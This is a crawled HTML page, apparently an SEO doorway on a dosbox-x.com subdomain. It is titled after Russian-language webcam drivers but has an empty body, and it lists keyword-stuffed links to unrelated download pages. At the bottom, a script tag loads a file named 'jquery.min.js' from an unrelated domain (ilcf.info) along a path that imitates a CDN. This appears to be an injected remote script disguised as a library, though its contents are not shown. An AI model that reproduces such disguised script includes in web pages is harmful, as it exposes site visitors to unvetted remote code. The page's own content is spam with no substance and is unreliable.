

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-drayvera-dlya-videokamery-defender-g-lens-324.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для видеокамеры defender g lens 324 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для видеокамеры defender g lens 324</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-kak-zhili-vizantiycy-litavrin.html">Как жили византийцы литаврин</a></li>
                                <li><a href="ut2-que-viva-espana-pesnya-skachat.html">Que viva espana песня скачать</a></li>
                                <li><a href="ut2-sbornik-literatury-skachat.html">Сборник литературы скачать</a></li>
                                <li><a href="ut2-skachat-klipy-iz-filmov-v-horoshem-kachestve.html">Скачать клипы из фильмов в хорошем качестве</a></li>
                                <li><a href="ut2-vk-skachat-vk-programmu.html">Вк скачать вк программу</a></li>
                                <li><a href="ut2-knigi-genisa-foto.html">Книги гениса фото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-hp-pavilion-dv7-skachat-drayvera.html">Hp pavilion dv7 скачать драйвера</a></li>
                                            <li><a href="ut2-raspisanie-prigorodnyh-poezdov-voronezh-kurskiy-kuziha.html">Расписание пригородных поездов воронеж курский кузиха</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kniga-zayachya-izbushka.html">Книга заячья избушка</a></li>
                                            <li><a href="ut2-shemy-pleteniya-fenechek-iz-muline-dlya-nachinayuschih.html">Схемы плетения фенечек из мулине для начинающих</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pikachu-iz-bisera-shema.html">Пикачу из бисера схема</a></li>
                                            <li><a href="ut2-tolkovyy-slovar-afisha.html">Толковый словарь афиша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zayavlenie-na-vydachu-spravki-egryul.html">Заявление на выдачу справки егрюл</a></li>
                                            <li><a href="ut2-pesni-skachat-russkie-pesni.html">Песни скачать русские песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
